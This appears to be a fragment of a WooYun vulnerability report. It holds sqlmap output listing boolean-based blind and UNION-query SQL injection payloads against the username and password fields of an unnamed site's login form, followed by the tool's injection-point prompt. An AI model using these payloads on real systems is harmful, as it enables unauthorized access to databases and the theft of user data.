 ---
Parameter: mypassword (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: myusername='+ (select convert(int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(101)+CHAR(109)+CHAR(109)+CHAR(97)) FROM syscolumns
) +'&mypassword=3') AND 5114=5114 AND ('GGHn'='GGHn&deal1=3
Parameter: myusername (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: myusername='+ (select convert(int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100)+CHAR(105)+CHAR(108)+CHAR(101)+CHAR(109)+CHAR(109)+CHAR(97)) FROM syscolumns
) +'' AND 2344=2344 AND 'yDzm'='yDzm&mypassword=3&deal1=3
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: myusername=-4315' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113) CHAR(120) CHAR(112) CHAR(113) CHAR(113) CHAR(117) CHAR(120) CHAR(117) CHAR(78) C
HAR(110) CHAR(76) CHAR(114) CHAR(77) CHAR(90) CHAR(75) CHAR(114) CHAR(117) CHAR(118) CHAR(77) CHAR(97) CHAR(116) CHAR(66) CHAR(100) CHAR(73) CHAR(99) CHAR(121) CHAR(77)
 CHAR(86) CHAR(74) CHAR(82) CHAR(105) CHAR(118) CHAR(101) CHAR(72) CHAR(112) CHAR(121) CHAR(71) CHAR(115) CHAR(105) CHAR(111) CHAR(79) CHAR(111) CHAR(121) CHAR(78) CHAR
(97) CHAR(113) CHAR(113) CHAR(107) CHAR(120) CHAR(113),NULL-- &mypassword=3&deal1=3
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: mypassword, type: Single quoted string (default)
[1] place: POST, parameter: myusername, type: Single quoted string
[q] Quit
> 1
www.wooyun.org